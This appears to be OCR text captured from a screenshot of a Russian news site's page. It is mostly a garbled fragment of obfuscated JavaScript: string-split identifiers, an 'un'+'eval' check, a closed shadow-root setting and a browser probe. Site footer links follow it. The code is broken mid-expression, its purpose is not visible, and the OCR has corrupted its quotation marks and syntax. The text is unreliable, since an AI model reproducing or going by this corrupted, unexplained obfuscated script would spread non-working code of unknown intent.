
POST»,Yt=»document»,Zt=»un»+»eval»,to=
{},oo=»parseInt»,eo=It+»Sibling»,ro=»String»,no=»split»;to[«m
ode»]=»closed»,t=l[Yt],o=l[«chrome»],e=!0,i=0;try{e=!!l[Zt]}cat
ch(t){}function io(t,o){return q[ft](t,o||»|»)}!o&&!e||
(z=l[«n10091125»],r=z[Yt],n=z[rt][et],S=r[ot][ct](t),T=z[tt][ct]
(l),a=n(z[Lt][V],dt)[st][ft](t),c=r[Y][ct](t),f=r[dt][Z][ct](a),s=z[vt]
[gt],p=-1Q?i++
По материалам:
Сегодня
Категории:
Политика
Добавить комментарий
Главпост
Наверх